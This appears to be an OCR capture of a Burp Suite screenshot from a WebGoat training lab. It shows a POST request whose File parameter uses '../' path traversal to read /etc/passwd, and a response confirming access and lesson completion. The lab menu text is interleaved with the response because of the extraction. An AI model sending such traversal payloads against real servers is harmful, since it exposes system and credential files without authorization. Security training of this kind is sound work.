 1 2 3 4 10:13:05 AM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × ...
Send Cancel < > Target: http://192.168.1.14 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/attack?Screen=57&menu=200 HTTP/1.1
2 Host: 192.168.1.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.1.14
10 Authorization: Basic d2ViZ29hdDp3ZWJnb2F0
11 Connection: close
12 Referer:
http://192.168.1.14/WebGoat/attack?Screen=57&menu=200
13 Cookie: JSESSIONID=8E51294FD2E021F92CC793C2B8B6436B;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
14 Upgrade-Insecure-Requests: 1
15
16 File=../../../../../../../../../etc/passwd&SUBMIT=View+File
? Search... 0 matches
Response
Pretty Raw Hex Render \n
menu=200
AJAX Security
The 'webgoat' user has access to all the files in the lesson_plans/English directory. Try to break the access control
Authentication Flaws
mechanism and access a resource that is not in the listed directory. After selecting a file to view, WebGoat will report if
Buffer Overflows
access to the file was granted. An interesting file to try and obtain might be a file like tomcat/conf/tomcat-users.xml.
Remember that file paths will be different if using the WebGoat source.
Code Quality
* Congratulations! Access to file allowed
Concurrency
* ==> /etc/passwd
Cross-Site Scripting
* Congratulations. You have successfully completed this lesson.
(XSS)
Improper Error
Current Directory is: /var/lib/tomcat6/webapps/WebGoat/lesson_plans/English
Handling
Injection Flaws
Choose the file to view:
Denial of Service
OffByOne.html
Insecure
MultiLevelLogin2.html
Communication
NewLesson.html
Insecure Configuration
MultiLevelLogin1.html
Insecure Storage
WSDLScanning.html
ForgotPassword.html
Malicious Execution
WeakAuthenticationCookie.html
JSONInjection.html
Parameter Tampering
View File
INSPECTOR ? ×
Request Attributes
Query Parameters (2)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)
Done 38,068 bytes | 24 millis